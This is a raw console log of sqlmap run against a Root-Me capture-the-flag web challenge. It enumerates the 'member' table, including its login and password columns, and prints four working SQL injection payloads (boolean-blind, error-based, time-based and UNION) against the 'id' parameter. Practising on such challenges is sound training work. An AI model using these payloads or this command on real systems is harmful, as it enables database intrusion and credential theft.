 选择C:\Windows\system32\cmd.exe
S:\04_work\BurpSuite>sqlmap.py -u "http://challenge01.root-me.org/web-serveur/ch31/?action=members&id=1" -D c_webserveur_31 -T member --columns
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.3.3.23#dev}
|_ -| . ["]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:22:43 /2019-03-17/
[22:22:43] [INFO] resuming back-end DBMS 'mysql'
[22:22:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=members&id=1 AND 5971=5971
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: action=members&id=1 AND (SELECT 6075 FROM(SELECT COUNT(*),CONCAT(0x7178627171,(SELECT (ELT(6075=6075,1))),0x716a627671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: action=members&id=1 AND SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: action=members&id=-8544 UNION ALL SELECT NULL,CONCAT(0x7178627171,0x59785849574356767657707​54d7146467161426b7448577759637646646a44457458776c4975444b,0x716a627671),NULL,NULL-- TLgI
---
[22:22:44] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0
[22:22:44] [INFO] fetching columns for table 'member' in database 'c_webserveur_31'
[22:22:44] [INFO] used SQL query returns 4 entries
[22:22:44] [INFO] resumed: 'member_id','int(1)'
[22:22:44] [INFO] resumed: 'member_login','varchar(20)'
[22:22:44] [INFO] resumed: 'member_password','varchar(1000)'
[22:22:44] [INFO] resumed: 'member_email','varchar(50)'
Database: c_webserveur_31
Table: member
[4 columns]
+-----------------+---------------+
| Column          | Type          |
+-----------------+---------------+
| member_email    | varchar(50)   |
| member_id       | int(1)        |
| member_login    | varchar(20)   |
| member_password | varchar(1000) |
+-----------------+---------------+
[22:22:44] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\challenge01.root-me.org'
[*] ending @ 22:22:44 /2019-03-17/